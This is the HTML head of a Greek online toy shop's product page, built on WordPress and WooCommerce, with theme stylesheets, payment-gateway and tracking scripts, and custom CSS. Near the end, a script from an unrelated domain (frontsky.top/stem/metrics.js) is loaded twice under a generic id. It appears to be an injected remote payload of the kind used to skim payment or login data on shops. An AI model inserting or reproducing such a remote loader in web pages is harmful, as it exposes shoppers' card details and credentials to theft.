<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"21724305-7c7f-4625-9ff6-dcbd927069e0","params":{"content_ids":["8059"],"content_type":"product","tags":"6-7 years","content_name":"\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","value":"36.01","currency":"EUR","contents":[{"id":"8059","quantity":1}],"product_price":"36.01","page_title":"\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes","post_type":"product","post_id":8059,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"ab262300-fb4f-46a9-a4e4-d6567eb5c881","params":{"page_title":"\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes","post_type":"product","post_id":8059,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"3dc073e5-ad64-4b69-ba7f-e97be7bf0e3c","params":{"page_title":"\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes","post_type":"product","post_id":8059,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"f35600024b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":8059,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769709569"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"7696a3faee","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/8059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stem-toys.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=8059' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258e-%25cf%2580%25cf%2581%25ce%25bf%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25bc%25ce%25b5-dominoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258e-%25cf%2580%25cf%2581%25ce%25bf%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25bc%25ce%25b5-dominoes%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
